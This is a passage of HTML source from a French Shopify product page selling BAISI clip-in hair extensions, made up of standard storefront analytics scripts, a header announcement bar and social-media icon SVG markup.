      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39903751209122,"productId":6751770345634,"productGid":"gid:\/\/shopify\/Product\/6751770345634","name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","price":"100.50","sku":null,"brand":"BAISI HAIR","variant":"10","category":"Cheveux Clip-ins \u0026 Fusion","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisihair.fr\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisihair.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisihair.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="35378102316"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="150446604531"
  data-theme-name="Mode"
  data-theme-version="4.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisihair.fr/api/collect"
></script>
</head>
  
  <script>
    window.EcomSendApps = window.EcomSendApps || { enableAlternateCSSLoading: true }
  </script>


  <body
    class="
      template-product
 image-load-anim-enabled"
    data-cc-animate-timeout="0"
  ><script>
        if ('IntersectionObserver' in window) {
          document.body.classList.add("cc-animate-enabled");
        }
      </script><a class="skip-link visually-hidden" href="#content">Passer au contenu</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19414870753523__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement-bar">

<div class="wide-container" data-cc-animate>
    <div id="section-id-sections--19414870753523__announcement-bar" class="announcement-bar
        card
        card--no-mb announcement-bar--with-announcement" data-section-type="announcement-bar">
      <style data-shopify>
        #section-id-sections--19414870753523__announcement-bar {
          --announcement-background: #fffcef;
          --announcement-text: #ffffff;
          --link-underline: rgba(255, 255, 255, 0.6);
          --announcement-font-size: 14px;
        }
      </style>

      <div class="announcement-bar__left desktop-only">
        


  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 